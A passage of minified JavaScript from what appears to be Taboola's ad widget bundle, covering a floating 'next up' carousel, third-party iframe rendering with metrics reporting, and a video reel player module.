5px)}#tbl-next-up.tbl-next-up-static-ui .trc_related_container .trc_rbox_div:after{content:"";background:#c6c6c6;height:1px;width:100%;top:calc(${t.nextUpHeight} + 2px);position:absolute}#tbl-next-up.tbl-next-up-static-ui .trc_related_container .trc_rbox_div .videoCube{height:${t.nextUpHeight}}#tbl-next-up.tbl-next-up-static-ui .trc_related_container .trc_rbox_div .videoCube .item-label-href .video-label-box{height:${t.nextUpHeight}}#tbl-next-up.tbl-next-up-static-ui .trc_related_container .trc_rbox_div .videoCube:nth-child(2){transform:translateY(calc(5px + ${t.nextUpHeight}))}#tbl-next-up.tbl-next-up-static-ui .tbl-next-up-closeBtn-wrapper{width:48px;height:48px;top:calc(-48px / 2)}#tbl-next-up.tbl-next-up-static-ui .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn{right:5px;width:20px;height:20px;padding:0;top:14px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='20' fill='transparent'/%3E%3Ccircle cx='10' cy='10' r='9.5' fill='%23FDFDFD' stroke='%23C6C6C6'/%3E%3Cpath d='M7.19727 5.04688L10 9.25098L12.8096 5.04688H13.8076L10.5127 9.94824L13.9102 15H12.9053L10 10.6592L7.09473 15H6.09668L9.49414 9.94824L6.19922 5.04688H7.19727Z' fill='%23C6C6C6'/%3E%3C/svg%3E")}#tbl-next-up.tbl-next-up-static-ui .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg{display:none;width:20px;height:20px;right:0}#tbl-next-up.tbl-next-up-static-ui.tbl-rtl .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn{right:unset;left:5px}#tbl-next-up.tbl-next-up-mobile-position-bottom{top:auto;bottom:calc(${t.verticalSpacing} - 16px);transform:translateY(300px)}#tbl-next-up.tbl-next-up-mobile-position-top{top:calc(${t.verticalSpacing} - 16px);bottom:auto;transform:translateY(-300px)}#tbl-next-up .tbl-next-up-inner{border-radius:0}#tbl-next-up.tbl-floating-unit.in-viewport{transform:translateY(0px)}#tbl-next-up .tbl-next-up-closeBtn-wrapper{width:48px;height:48px;z-index:2000;top:0;right:0;visibility:unset;opacity:unset}#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn{width:30px;height:30px;right:0;visibility:unset;opacity:unset}#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg{position:absolute;right:10px;z-index:-1}#tbl-next-up.tbl-rtl .tbl-next-up-closeBtn-wrapper{right:unset;left:0}#tbl-next-up.tbl-rtl .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn{right:unset;left:0}#tbl-next-up .tbl-read-next-btn{display:none}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-horizontal{width:100%;height:${t.mobileOverlayHorizontalHeight};left:0}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-vertical{width:${t.mobileOverlayVerticalWidth};height:100%;top:0}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-top{top:0;right:auto}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-bottom{bottom:0}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-left{left:0}#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-right{right:0}}@-webkit-keyframes slideDownFade{0%{opacity:0;transform:translateY(-4px)}50%{transform:translateY(0px);opacity:1}100%{opacity:0;transform:translateY(4px)}}`,{id:"nextUp-style"}),Co=!0);const n=function(e,t,n){e.classList.add("tbl-floating-unit");const i=t.mobileVerticalPosition;return Lo({type:"next_up",floatingElm:e,observerElm:zo(t),cbOn:{exitFromTop:Wo("top",i),exitFromBottom:Wo("bottom",i),pageLoad:!0,removeImmediate:!0,delay:t.showAfter||500},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["in-viewport"]},n)}(this._domElement,this._nextUpData,this.getFloatingUnitCallbacks());this._unsubscribeFloatingUnit=n.unsubscribe,this._registerNewObserver=n.registerNewOb,(0,L.kV)().then((()=>{document.body.appendChild(this._domElement)}))}))}))}cleanUp(){var e,t;this._domElement=(0,y.i)(),this._nextUpData=(0,y.i)(),this._nextUpPlacement.cleanUp(),this._nextUpPlacement=(0,y.i)(),this._nextUpEventManager.removeAll(),this._nextUpEventManager=(0,y.i)(),null===(e=this._unsubscribeFloatingUnit)||void 0===e||e.call(this),this._unsubscribeFloatingUnit=(0,y.i)(),this._slides.d(),this._slides=(0,y.i)(),this._registerNewObserver=(0,y.i)(),null===(t=this._endTimeout)||void 0===t||t.cleanUp(),this._endTimeout=void 0}getContentContainer(){return(0,n.H5)(this._nextUpData)}createNextUpRenderElement(e){const t=this.getContentContainer();jo(t,this._nextUpData);const n=(0,Te.W)("div",{attrList:[["id","tbl-next-up-inner"]],classList:["tbl-next-up-inner"]});n.appendChild(e),t.appendChild(n);const i=this.createCloseButton();return t.appendChild(i),t}createCloseButton(){const e=(0,Te.W)("div",{classList:["tbl-next-up-closeBtn-wrapper"]}),t=(0,Te.W)("div",{classList:["tbl-next-up-closeBtn"],content:'<svg width="10px" height="10px" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">\n    <defs></defs>\n    <g id="Page-1" stroke="none" stroke-width="1" fill-rule="evenodd">\n        <g id="icons" transform="translate(-23.000000, -130.000000)">\n            <polygon id="Desktop-Close-initial" points="33 131.208868 31.7911325 130 28 133.791132 24.2088675 130 23 131.208868 26.7911325 135 23 138.791132 24.2088675 140 28 136.208868 31.7911325 140 33 138.791132 29.2088675 135"/>\n        </g>\n    </g>\n</svg>\n'});return e.appendChild(t),this._nextUpEventManager.add(t,"click",(()=>{this.handleCloseButtonClick()})),e}getFloatingUnitCallbacks(){return{floatingCB:e=>e?this._slides.g():this._slides.h()}}handleNextUpVisible(e){var t;if(this._reportedAllItemsVisible)return;const n=null===(t=this._nextUpData.items[e].getItemData())||void 0===t?void 0:t.taboolaId;Ko("VISIBLE",{event_msg:"item visible",event_value:(e+1).toString(),event_key:n}),this._fullIterations>0&&(this._reportedAllItemsVisible=!0)}createNextUpSlides(){const e={container:this._domElement,placementItems:this._nextUpData.items.map((e=>e.getItemData())),timerOptions:{duration:this._nextUpData.carouselInterval||7e3}};return new ga(e)}handleSlidesRender(){this._slides.c.on("itemVisibility",(e=>{this.handleNextUpVisible(e)}))}handleNextUpItem(e){e.classList.add("tbl-next-up-widget-item");const t=(0,je.nB)(e,".video-cta-href");null==t||t.remove(),this.addReadNextButton(e)}addReadNextButton(e){const t=this.createReadNextButton(),n=(0,je.nB)(e,".trc-main-label.video-label-box");null==n||n.appendChild(t)}createReadNextButton(){const e=(0,Te.W)("span",{classList:["tbl-read-next-btn"],attrList:[["id","read-next"]],content:this._nextUpData.btnText}),t=(0,Te.W)("span",{classList:["arrow"],content:'<svg class="tbl-arrow-icon arrow-1" viewBox="0 0 52 32" xmlns="http://www.w3.org/2000/svg">\n    <path d="M39.308 1.455h11.601l-24.852 29.091-24.602-29.091h12.25l12.352 14.545z"/>\n</svg>\n<svg class="tbl-arrow-icon arrow-2" viewBox="0 0 52 32" xmlns="http://www.w3.org/2000/svg">\n    <path d="M39.308 1.455h11.601l-24.852 29.091-24.602-29.091h12.25l12.352 14.545z"/>\n</svg>\n'});return e.appendChild(t),e}handleNextUpSlides(){this.handleNextUpSlidesListeners(),this._slides.e()}handleNextUpSlidesListeners(){this._slides.c.on("dispatchItemVisibility",(e=>{this.handleIteration(e)})),this.handleSlidesListeners()}handleIteration(e){if(e===this._nextUpData.items.length-1&&this._fullIterations++,this._fullIterations===this._nextUpData.maxCarouselIterations){const e=this.cleanUp,t=this._nextUpData.hideAfter||this._nextUpData.carouselInterval||0;this._endTimeout=new ua(e.bind(this),t),this._endTimeout.start()}}handleSlidesListeners(){this._nextUpEventManager.add(this._domElement,"mouseenter",(()=>{this._slides.h()})),this._nextUpEventManager.add(this._domElement,"mouseleave",(()=>{this._slides.g()})),this._nextUpEventManager.add(document,"visibilitychange",(()=>{"hidden"!==document.visibilityState?this._slides.g():this._slides.h()}))}handleNextUpItems(){const e=this._domElement.getElementsByClassName("videoCube");(0,ne.IF)(e,(t=>{const n=e[t];this.handleNextUpItem(n),this.handleStaticUi(n)}))}handleStaticUi(e){Fo(this._nextUpData)&&e.classList.add("tbl-show-item")}registerNewObserver(e,t){var n;let i=null;"feed"===t&&(i=Vo(e)),"widget"===t&&(i=Go(this._nextUpData,e)),i&&(null===(n=this._registerNewObserver)||void 0===n||n.call(this,[i]))}}let xa;class Ca extends Kr.k{constructor(){super(...arguments),this[va]=e=>{var t;if(!xa)return;if("next-up-render"===(null===(t=e.widget)||void 0===t?void 0:t.productType))return;if(!e.container||!(0,je.OM)(e.container))return;const n=e.container;e.feed?xa.registerNewObserver(n,"feed"):e.widget&&xa.registerNewObserver(n,"widget")},this[_a]=()=>{this.shouldRenderNextUp()&&(0,_.D)((()=>{this.createNextUp()}))},this[ya]=()=>{this.shouldRenderNextUp()&&(0,_.D)((()=>{this.createNextUp()}))}}getName(){return"next-up-render"}getSupportedFeatures(){return["next-up-render"]}k(){null==xa||xa.cleanUp(),xa=void 0}isMS3(){return!0}shouldRenderNextUp(){return!xa&&(!!this.b.responseSummary.nextUp&&!!this.hasNextUpMode())}hasNextUpMode(){var e,t;const n=null===(t=null===(e=this.b.responseSummary.nextUp)||void 0===e?void 0:e.mode)||void 0===t?void 0:t.modeName;return!!n&&!!this.b.config.publisher.modes[n]}createNextUp(){const e=this.b.responseSummary.nextUp;if(!e)return;const t=[];this.j(e,t),this.f(t),xa=new wa(e)}}va="e19",_a="n",ya="h",(0,he.tx)(new Ca);var Ea,ka,Ta,Ra=__webpack_require__(3346);!function(e){e.IFRAME_RENDERED="rendered",e.IFRAME_CLICKED="click",e.IFRAME_ERROR="error",e.REPORT_METRICS="reportMetrics"}(Ea||(Ea={})),function(e){e.GOT_IFRAME_RESPONSE="tc-got-iframe-response",e.CONTAINER_NOT_HTML_ELEMENT="tc-container-not-html-element",e.IFRAME_CREATED="tc-iframe-created",e.TRACK_RV_ITEM="tc-track-rv-item",e.IFRAME_ADDED_TO_DOM="tc-iframe-added-to-dom",e.IFRAME_RENDERED="tc-iframe-rendered",e.IFRAME_CLICKED="tc-iframe-rendered"}(ka||(ka={})),function(e){e.RTB="rtb",e.NOT_RTB="noRtb",e.BANNER_AS_NATIVE="rban",e.NOT_BANNER_AS_NATIVE="norRban",e.REQUIRED_VIEWABILITY="rv",e.NOT_REQUIRED_VIEWABILITY="noRv",e.MOBILE_SDK="sdk",e.NOT_MOBILE_SDK="noSdk"}(Ta||(Ta={}));var Ia=__webpack_require__(2064);const Sa=!!a.Pp.taboolaMobile,Oa=["allow-same-origin","allow-scripts","allow-popups","allow-forms"];class Da{constructor(e){this._iframe=(0,y.i)(),this._backgroundImageElement=null,this.createIframeOptions=()=>{const{configuration:e}=this._settings.thirdPartyCard;return{attrList:[["tbcId",this._id],["src",this._url],["name",this.getIframeContent()],["sandbox",e.sandbox||Oa.join(" ")],["isRtb",this._isRTB.toString()],["isMobileSDK",Sa.toString()],["style",`width: 100%; height: ${this.getHeight()}`],["border","0"],["frameBorder","0"],["scrolling","no"]],classList:this.getIframeOptionsClassList()}},this.getIframeOptionsClassList=()=>this._bannerAsNative?["taboola-connect-iframe","tbl-banner-to-native-iframe"]:["taboola-connect-iframe"],this.addIframeToDom=()=>{this._bannerAsNative?(this.addBannerAsNativeBannerToDom(),this.removeCursorPointer(),this.log("banner_as_native")):this._settings.container.replaceChildren(this._iframe),this.sendTaboolaConnectMetricsEvent(ka.IFRAME_ADDED_TO_DOM)},this.addBannerAsNativeBannerToDom=()=>{const{container:e}=this._settings,t=(0,je.nB)(e,".thumbBlock_holder");if(!t)return;const n=(0,je.nB)(e,".videoCube_aspect");n&&((0,je.ET)(t,"tbl-banner-to-native"),t.replaceChild(this._iframe,n),this._backgroundImageElement=(0,je.nB)(e,".thumbBlock"),this._backgroundImageElement&&(0,je.ET)(this._backgroundImageElement,"thumbBlock-background-image","tbl-visibility-hidden"))},this.removeCursorPointer=()=>{const{container:e}=this._settings;(0,je.ET)(e,"default-cursor");const t=(0,je.nB)(e,".item-label-href");t&&(0,je.ET)(t,"default-cursor")},this.invokePostMessageAction=(e,t)=>{switch(e){case Ea.IFRAME_RENDERED:this.sendTaboolaConnectMetricsEvent(ka.IFRAME_RENDERED),this.iframeRendered();break;case Ea.IFRAME_CLICKED:this.sendTaboolaConnectMetricsEvent(ka.IFRAME_CLICKED),this._isRTB&&this.sendClickEvent();break;case Ea.IFRAME_ERROR:this.log("external_error");break;case Ea.REPORT_METRICS:t&&this.sendTaboolaConnectMetricsEvent(t)}},this.iframeRendered=()=>{this._backgroundImageElement&&(0,je.Yw)(this._backgroundImageElement,"tbl-visibility-hidden"),this.sendAvailableEvent()},this.handleRvElement=(e,t)=>{if(e){t();const e=this._settings.container;e&&(0,je.Yw)(e,"tbl-visibility-hidden"),this.addIframeToDom()}},this.sendTaboolaConnectMetricsEvent=e=>{const t=this._isRTB?Ta.RTB:Ta.NOT_RTB,n=this._bannerAsNative?Ta.BANNER_AS_NATIVE:Ta.NOT_BANNER_AS_NATIVE,i=this._isRVItem?Ta.REQUIRED_VIEWABILITY:Ta.NOT_REQUIRED_VIEWABILITY,r=Sa?Ta.MOBILE_SDK:Ta.NOT_MOBILE_SDK;(0,ye.O)(`${e}_${t}_${i}_${n}_${r}`)},this.sendAvailableEvent=()=>{const{itemData:e,thirdPartyCard:t}=this._settings;(0,r.tU)(t.configuration["send-events"],!1)&&(this.log("available"),e.placement.sendEventAvailable(),this._isRVItem&&e.sendRVAvailableEvent(),(0,Ia.I)(e),e.reportTracking("i"))},this.sendClickEvent=()=>{const{itemData:e,thirdPartyCard:t}=this._settings;if(!(0,r.tU)(t.configuration["send-events"],!1))return;this.log("click");const n=e.getEventClick();(0,Ce.RK)({url:n},{isCritical:!0}),e.reportTracking("c"),(0,me.C8)("e27",e,n)};const{id:t,itemData:i,thirdPartyCard:o}=e;this._settings=e,this._id=t,this._itemData=i,this._isRTB=i.isRTB||!1,this._bannerAsNative=i.bannerAsNative,this._rvAvailableEvent=i.rvAvailableEvent,this._isRVItem=!!i.rvAvailableEvent&&(0,n.BC)("enable-rv-available"),this._url=(0,Ra.xL)(o.url,{tbcId:t,isMobileSDK:Sa}),this.initialIframe()}initialIframe(){const e=this.createIframeOptions();this._iframe=(0,Te.W)("iframe",e),this.sendTaboolaConnectMetricsEvent(ka.IFRAME_CREATED),this.log(this.isFriendlyIframe()?"friendly_iframe":"non_friendly_iframe"),this.handleIframeElement()}cleanUp(){this._iframe=(0,y.i)(),this.log("clean_up")}isFriendlyIframe(){return this._settings.thirdPartyCard.isFriendly}getHeight(){return`${this._settings.thirdPartyCard.dimensions.ch}px`}log(e){if(!(0,Pe.aq)())return;const t=(0,Pe.Gg)(),n=`taboola-connect-${e}`;(0,De.X)({eventType:"metrics",extraData:(0,r.z_)({eventName:n,id:this._id,isRTB:this._isRTB,timestamp:t})})}getIframeContent(){const{configuration:e}=this._settings.thirdPartyCard,t=e.attributes.name;if(!this._isRTB&&t){const e=this._itemData.getEventClick();return this.replaceClickMacro(t,e)}return t}replaceClickMacro(e,t){const n="${CLICK_URL}";return e&&e.indexOf(n)>-1?e.replace(n,t):((0,v.JE)("TaboolaConnectExtension: ${CLICK_URL} is missing in managed tag",this._itemData._ID),e)}handleIframeElement(){var e;if(this._isRVItem){const t=this._settings.container;t&&(0,je.ET)(t,"tbl-visibility-hidden");const n=(null===(e=this._rvAvailableEvent)||void 0===e?void 0:e.pixelMargin)||0;(0,Ge.qm)(t,this.handleRvElement,{rootMargin:n,visiblePercents:0,visibleTime:0}),this.sendTaboolaConnectMetricsEvent(ka.TRACK_RV_ITEM)}else this.addIframeToDom()}}let Pa={},Ma=!1,La=!1;(0,he.tx)(new class{constructor(){this.receiveMessage=e=>{const t=e.data,{action:n,payload:i}=t;if(!(e=>Object.keys(Ea).map((e=>Ea[e])).indexOf(e)>=0)(n))return;const r=Pa[t.id];null==r||r.invokePostMessageAction(n,i)}}getName(){return"taboola-connect"}e6(){t.MC.onReset((()=>{Object.keys(Pa).map((e=>Pa[e])).forEach((e=>e.cleanUp())),Pa={},window.removeEventListener("message",this.receiveMessage,!1),Ma=!1}))}e23(e,t,n){const i=null==n?void 0:n.itemData;if((null==i?void 0:i.placement.thirdPartyCard)&&"click"===e&&!i.isRTB)return{payload:Object.assign(Object.assign({},t),{url:{redir:""}})}}e17(e){const{container:t,itemData:n}=e,i=null==n?void 0:n.placement.thirdPartyCard;if(!i)return;if(!(0,je.OM)(t))return void(0,ye.O)(ka.CONTAINER_NOT_HTML_ELEMENT);if((0,ye.O)(ka.GOT_IFRAME_RESPONSE),!i.url)return void(0,v.JE)("TaboolaConnectExtension: Third Party Card URL is Missing in:",n.placement._ID);const o=(0,r.MZ)({prefix:"tbc"}),a={id:o,container:t,itemData:n,thirdPartyCard:i};La||((0,ti.x)(" .taboola-connect-iframe{border:0;display:block}.tbl-banner-to-native{z-index:1}.thumbBlock-background-image{z-index:-1;filter:blur(4px)}.tbl-visibility-hidden{visibility:hidden !important}.default-cursor{cursor:default !important}",{id:"taboolaConnect"}),La=!0),Pa[o]=new Da(a),Ma||(window.addEventListener("message",this.receiveMessage,!1),Ma=!0)}unregistered(){}isMS3(){return!0}});const Ba="videoReel";let Na;function Aa(e,t){(0,we.w4)({type:`${Ba}-${e}`,data:t},Na)}const $a=()=>{Aa("rendered",{t:((0,Ze.PB)()/1e3).toFixed(2)})};function Ua(e){a.Pp.TRC.liteUnit={abTest:e}}function Fa(e){a.Pp.TRC.delayedVrlLoader&&(a.Pp.TRC.delayedVrlLoader(e),setTimeout((()=>{a.Pp._tvp.markerIsReady?a.Pp._tvp.markerIsReady():(0,v.vV)("_tvp.markerIsReady is not defined on delayed module start after 4s")}),4e3))}class ja{constructor(){this.availableReported=!1,this.isReadyToPlay=!1}start(){this.validate(),Aa("pageload")}reportAvailable(){this.availableReported=!0,Aa("available")}trackVisibility(e){(0,Ge.qm)(e,((e,t)=>{e&&(t(),this.isReadyToPlay&&Aa("rnv"),Aa("visible"))}))}}var Wa=__webpack_require__(6533),za=__webpack_require__(22);const Va="videoDemand",qa=[];let Ha,Ga=0,Ka=!1;class Xa extends ja{constructor(e){super(),this.contentWrapper=(0,y.i)(),this.externalWrapper=(0,y.i)(),this.internalWrapper=(0,y.i)(),this.reelComponent=(0,y.i)(),this.vrlPlayPauseButton=(0,y.i)(),this.scContainer=(0,y.i)(),this.leftArrowButton=(0,y.i)(),this.initReelOnDemand=()=>{(0,je.Yw)(this.contentWrapper,"tbl-shallow-hide"),Ya(this.externalWrapper),Ja(this.contentWrapper),this.isShowingVideoDemand=!0,setTimeout((()=>{Ka=!0,this.startUnit()}),0)},this.clicksCallback=()=>{const e=this.reelComponent,t=Ha.videoReelItemWrapperSelector,n=(0,je.iP)(e,t),i=Array.prototype.indexOf.call(e.childNodes,n[0]);n.forEach(((t,n)=>{qa[n]||((0,je.Oh)(t.childNodes).forEach((t=>{!function(e,t,n){e&&e.addEventListener("click",(e=>{const i=(0,L.vP)(e.target,Ha.videoReelItemWrapperSelector),r=Array.prototype.indexOf.call(t.childNodes,i)-n;ts({itemIndex:r,type:"oc"}),function(e,t){const n=a.Pp.taboolaMobile;if(!n)return;const i=(0,je.nB)(e,".title-text");(0,b.n5)(i,"sendClickEventToMobileLoader - Title element not found");const r=i.textContent,o=e.href;e.dataset.loggerUrl=o,e.dataset.pageUrl=o,e.title=r,e.target="_self",n.handleLinkClickEvent({preventDefault:t.preventDefault.bind(t),currentTarget:e,title:r,loggerUrl:o,pageUrl:o,mlUrlReport:o})}(i,e)}))}(t,e,i)})),qa[n]=t,this.clipCount++)}))},this.onApvClickEvent=e=>{this._onApvClick("external-click-v2",e.detail)},this.onReadyToPlay=()=>{this.isReadyToPlay=!0,Aa("readyToPlay-v2"),this.onReelReady()},this.onAvailable=()=>{this.availableReported||(a.Pp.taboolaEvents.emit(`${Ba}-available`),this.listenToReadyToPlayEvtV1(),this.reportAvailable(),this.trackVisibility(this.externalWrapper),this.reelComponent=function(){var e;const t="minute-tv-component-wrap",n=(0,je.nB)(document,`#${ps} .${t}`);if(n)return n;const i=`#${ps} .editor-tv-component iframe`,r=(0,je.nB)(document,i);if(!r)return;const o=(null===(e=r.contentWindow)||void 0===e?void 0:e.document)||r.contentDocument;return o?o.body.getElementsByClassName(t)[0]:void 0}(),this.reportOrObserveUnitRender(),this.reportClicks(),this.listenToApvClickEvtV1(),this.setupSponsoredContent(),this.overridePlayerFunctions())},this.registerLeftArrow=e=>{((0,L.vP)(e.target,".iconWrapper")||(0,L.vP)(e.target,".single-arrow"))===this.leftArrowButton&&(this.reelIndex-=2)},this.hideSponsoredContent=()=>{a.Pp._tvp.resumeOnAdClose("sponsored"),this.hideSponsoredContainer()},this.pauseAd=(e,t=Va)=>{this.showReelContainer(),this.isShowingSc&&this.hideSponsoredContainer(),t===Va&&(this.isShowingVideoDemand=!0),this.isUnitPlaying()&&(this.vrlPlayPauseButton?this.vrlPlayPauseButton.click():e())},this.resumeAd=(e,t=Va)=>{window.setTimeout((()=>{t===Va&&(Ka=!1,this.isShowingVideoDemand=!1),this.isUnitPlaying()||(this.vrlPlayPauseButton?this.vrlPlayPauseButton.click():e())}),0)},Ua("video-reel_vA"),this.clipCount=0,this.reelIndex=840,this.reelTimeout=-1,this.isReadyToPlay=!1,this.isShowingSc=!1,this.isShowingVideoDemand=!1,this.reelContainerLoaded=!1,Ha=e}start(){var e;Fa(Ha.scriptId),this.exposeAPIForMinutely(),this.createInitialContainers(),this.addTitleContainer(),this.createInternalComponent(),e=this.externalWrapper,a.Pp._tvp=a.Pp._tvp||{},a.Pp._tvp.pauseForAdPlay=()=>{Ya(e)},Ha.isDemandFirst?this.waitForDemand():this.startUnit()}waitForDemand(){(0,je.ET)(this.contentWrapper,"tbl-shallow-hide"),a.Pp._tvp=a.Pp._tvp||{},a.Pp._tvp.pauseForAdPlay=this.initReelOnDemand}startUnit(){this.appendReelAttributes(),super.start()}createInternalComponent(){const e=(0,Te.W)("div",{classList:["editor-tv-component"]});this.contentWrapper.appendChild(e),this.togglePlayerPerVisibility()}createInitialContainers(){const e=function(){const e=function(){var e;return null===(e=t.MC.getEntityCustomData(Ha.placement))||void 0===e?void 0:e.element}()||(0,je.nB)(document,`[data-placement-name="${Ha.videoReelPlacementName}"]`)||function(){const e=Ha.placement.mode.modeName,t=(0,je.uv)(document,`.${e}`);return(0,L.vP)(t,`.${Wa.N}`)}();if(!e)return{};const i=(0,Te.W)("div"),r=(0,Te.W)("div"),o=(0,Te.W)("div");return i.id=ps,r.id="taboola-vrl-wrap",o.id="taboola-vrl-internal",r.appendChild(o),o.insertBefore(i,o.firstChild),(0,n.lP)("widget-render")?e.insertAdjacentElement("afterbegin",r):e.insertAdjacentElement("beforebegin",r),{contentWrapper:i,externalWrapper:r,internalWrapper:o}}();(0,r._i)(e)&&(this.contentWrapper=e.contentWrapper,this.externalWrapper=e.externalWrapper,this.internalWrapper=e.internalWrapper),(0,b.n5)(this.contentWrapper,"Video Reel content wrapper not found")}cleanUp(){this.contentWrapper=(0,y.i)(),this.externalWrapper=(0,y.i)(),this.internalWrapper=(0,y.i)(),this.reelComponent=(0,y.i)(),this.vrlPlayPauseButton=(0,y.i)(),this.scContainer=(0,y.i)(),this.leftArrowButton=(0,y.i)()}exposeAPIForMinutely(){a.Pp.minutelyTaboolaAPI={onAvailable:this.onAvailable,onReportClickScript:this.onApvClickEvent,onReportReadyToPlayScript:this.onReadyToPlay,tvpIsCompatible:Qa,tvpIsNotCompatible:es}}addTitleContainer(){this.internalWrapper.insertAdjacentElement("afterbegin",(0,Te.W)("div",{attrList:[["id",`${ps}-title`]]}))}appendReelAttributes(){const e=this.contentWrapper;(0,je.ET)(e,"editor-tv-wrapper");const n=function(){const e=t.MC.config.publisher,n=Ha.embedName,i=e.global["videoreel-embed-map"];if(!i||n)return n;const r=i[e.publisherName];if(!r)return n;const o=r[t.MC.optionsSummary.itemSourceValue];return o?(0,g.mg)(o)?o:o[Ha.videoReelPlacementName]:n}();var i;n?e.setAttribute("data-embed-name",n):Ha.embedId?e.setAttribute("data-embed-id",Ha.embedId):(0,v.MD)([Ha,"onReelInit","embed config not found"]),this.createLoadingScreen(),i=this.contentWrapper,window.addEventListener("resize",(0,L.sg)((()=>{Ja(i)}),100,!1))}createLoadingScreen(){if(!Ha.isWithLoadingScreen)return;const e=function(){const e=(0,Te.W)("div",{classList:["spinner"]}),t=(0,Te.W)("div",{classList:["vrl-loading-screen"],content:e}),i=(0,n.Kr)();if(i){const e=function(e){const t=(0,Te.W)("img",{classList:["vrl-logo"],attrList:[["src",e]]});return t.onerror=function(){t.remove()},t}(i);t.appendChild(e)}const r=function(){const e=(0,Te.W)("div",{classList:["buttons"]});return e.innerHTML='<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg><svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg><svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg><svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',e}();return t.appendChild(r),t}();this.externalWrapper.appendChild(e)}reportClicks(){this.clicksCallback(),new MutationObserver(this.clicksCallback).observe(this.reelComponent,{childList:!0,subtree:!0})}listenToApvClickEvtV1(){a.Pp._tvp.addEventListener("apvClick",(e=>{this._onApvClick("external-click",e.detail)}))}_onApvClick(e,t={}){Aa(e,Object.assign(Object.assign({},t),{mcp:this.availableReported,type:"oc"}))}listenToReadyToPlayEvtV1(){a.Pp._tvp.addEventListener("readyToPlay",(()=>{this.isReadyToPlay=!0,Aa("readyToPlay")}))}reportOrObserveUnitRender(){if(this.findApvContainer())return;const e=setInterval((()=>{this.findApvContainer()&&clearInterval(e)}),50)}findApvContainer(){return!!this.reelComponent&&(!!(0,je.nB)(this.reelComponent,Ha.videoReelItemWrapperSelector)&&($a(),!0))}overridePlayerFunctions(){Za(a.Pp._tvp,"pauseForAdPlay",this.pauseAd),Za(a.Pp._tvp,"resumeOnAdClose",this.resumeAd)}onReelReady(){this.showReelContainer(),(0,_.D)((()=>{this.vrlPlayPauseButton=(0,je.uv)(this.reelComponent,".toolBar .iconWrapper:nth-child(1)"),Ka&&this.vrlPlayPauseButton&&this.vrlPlayPauseButton.click()}))}playUnits(){if(!function(e,t=.5){const n=e.getBoundingClientRect(),i=a.Pp.innerHeight||document.documentElement.clientHeight,r=a.Pp.innerWidth||document.documentElement.clientWidth,o=Math.min(n.right,r)-Math.max(n.left,0),s=Math.min(n.bottom,i)-Math.max(n.top,0);if(o<=0||s<=0)return!1;return o*s/((n.right-n.left)*(n.bottom-n.top))>=t}(this.contentWrapper))return;if(this.isShowingVideoDemand){const e=(0,je.uv)(this.contentWrapper,".cm_video_controls_playpause .play:not(.hide)")||(0,je.uv)(this.contentWrapper,".video_controls_mobile.show .mc-play");return void(null==e||e.click())}const e=this.vrlPlayPauseButton;e&&!this.isUnitPlaying()&&e.click()}pauseUnits(){if(this.isShowingVideoDemand){const e=(0,je.uv)(this.contentWrapper,".cm_video_controls_playpause .pause:not(.hide)")||(0,je.uv)(this.contentWrapper,".video_controls_mobile.show .mc-pause");return void(null==e||e.click())}const e=this.vrlPlayPauseButton;e&&this.isUnitPlaying()&&e.click()}togglePlayerPerVisibility(){Ha.toggleByViewport&&(0,Ge.qm)(this.contentWrapper.parentElement,(e=>{e?this.playUnits():this.pauseUnits()}))}handleTouchEvents(){let e,t;this.reelComponent.addEventListener("touchstart",(t=>{e=+t.touches[0].clientX})),this.reelComponent.addEventListener("touchend",(n=>{t=+n.changedTouches[0].clientX,"left"==(t-e<0?"right":"left")&&(this.reelIndex-=2)}))}listenToReelArrows(){this.reelComponent.addEventListener("click",this.registerLeftArrow.bind(this),!0),this.handleTouchEvents()}moveScContainerIntoReel(e){const t=(0,L.vP)(e,".trc_rbox_container");if(t){const e=this.contentWrapper;if(e.insertAdjacentElement("afterbegin",t),(0,n.lP)("widget-render"))return;const 